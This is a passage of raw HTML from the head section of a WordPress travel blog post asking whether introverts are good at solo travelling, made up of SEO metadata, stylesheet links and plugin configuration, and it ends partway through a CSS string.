

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swagachi.me/are-introverts-good-at-solo-travelling/
body_size: 40403
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!--[if lt IE 9
]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script
><![endif]-->
<!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Are introverts good at solo travelling? - Solo Adventures</title>
<meta name="description" content="Boarding flights, taking public transport, checking in at the hotels ALONE can be intimidating to many people. But, are introverts good at solo travelling?" />
<link rel="canonical" href="https://swagachi.me/are-introverts-good-at-solo-travelling/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Are introverts good at solo travelling? - Solo Adventures" />
<meta property="og:description" content="Boarding flights, taking public transport, checking in at the hotels ALONE can be intimidating to many people. But, are introverts good at solo travelling?" />
<meta property="og:url" content="https://swagachi.me/are-introverts-good-at-solo-travelling/" />
<meta property="og:site_name" content="Solo Adventures" />
<meta property="article:published_time" content="2020-10-09T10:11:25+00:00" />
<meta property="article:modified_time" content="2021-02-05T04:18:53+00:00" />
<meta property="og:image" content="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2020/10/IMG_1927-2-scaled.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="2560" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Swagachi" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Swagachi" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://swagachi.me/are-introverts-good-at-solo-travelling/","url":"https://swagachi.me/are-introverts-good-at-solo-travelling/","name":"Are introverts good at solo travelling? - Solo Adventures","isPartOf":{"@id":"https://swagachi.me/#website"},"primaryImageOfPage":{"@id":"https://swagachi.me/are-introverts-good-at-solo-travelling/#primaryimage"},"image":{"@id":"https://swagachi.me/are-introverts-good-at-solo-travelling/#primaryimage"},"thumbnailUrl":"https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2020/10/IMG_1927-2-scaled.jpg","datePublished":"2020-10-09T10:11:25+00:00","dateModified":"2021-02-05T04:18:53+00:00","author":{"@id":"https://swagachi.me/#/schema/person/1e3adac4fc1d5278308316128e54e697"},"description":"Boarding flights, taking public transport, checking in at the hotels ALONE can be intimidating to many people. But, are introverts good at solo travelling?","breadcrumb":{"@id":"https://swagachi.me/are-introverts-good-at-solo-travelling/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://swagachi.me/are-introverts-good-at-solo-travelling/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://swagachi.me/are-introverts-good-at-solo-travelling/#primaryimage","url":"https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2020/10/IMG_1927-2-scaled.jpg","contentUrl":"https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2020/10/IMG_1927-2-scaled.jpg","width":1920,"height":2560,"caption":"are introverts good at solo travelling"},{"@type":"BreadcrumbList","@id":"https://swagachi.me/are-introverts-good-at-solo-travelling/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://swagachi.me/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://swagachi.me/blog/"},{"@type":"ListItem","position":3,"name":"Are introverts good at solo travelling?"}]},{"@type":"WebSite","@id":"https://swagachi.me/#website","url":"https://swagachi.me/","name":"Solo Adventures","description":"Life Happens in Solo Travel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swagachi.me/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://swagachi.me/#/schema/person/1e3adac4fc1d5278308316128e54e697","name":"Swagachi","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://swagachi.me/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c1b02be72fdcfc9aa59e67a46acdf472?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c1b02be72fdcfc9aa59e67a46acdf472?s=96&d=mm&r=g","caption":"Swagachi"},"description":"An introverted solo female traveller on an adventure around the world.","url":"https://swagachi.me/author/fazeela/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Solo Adventures &raquo; Are introverts good at solo travelling? Comments Feed" href="https://swagachi.me/are-introverts-good-at-solo-travelling/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://swagachi.me/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpa-css-css' href='https://swagachi.me/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='menu-image-css' href='https://swagachi.me/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/lnc7ders/9y8bs.css" media="all"/>
<link rel='stylesheet' id='dashicons-css' href='https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://swagachi.me/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://swagachi.me/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://swagachi.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/g3ashjcn/9y8bs.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://swagachi.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.2' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/lzhclexl/9y8bs.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://swagachi.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/lzr8gyme/9y8bs.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wpsr_main_css-css' href='https://swagachi.me/wp-content/plugins/wp-socializer/public/css/wpsr.min.css?ver=7.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/kc90010u/9y8bs.css" media="all"/>
<link rel='stylesheet' id='wpsr_fa_icons-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css?ver=7.7' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpcpf-frontend-css' href='https://swagachi.me/wp-content/plugins/wpc-product-faqs/assets/css/frontend.css?ver=2.2.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/g2348r6b/9y8bs.css" media="all"/>
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css2?family=Dancing+Script%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-css' href='https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/sidebar.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" id="ruigehond006_javascript-js-extra">
/* <![CDATA[ */
var ruigehond006_c = {"bar_attach":"top","bar_color":"#ff6f61","bar_height":".5vh","mark_it_zero":"Yes","post_types":["post"],"post_identifier":".post-1861.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-travel.tag-awareness.tag-impact.tag-motivation.tag-travel.tag-wanderer.tag-wanderlust","post_id":"1861"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/wp-reading-progress/wp-reading-progress.min.js?ver=1.6.0" id="ruigehond006_javascript-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/swagachi.me\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/swagachi.me","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.4","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 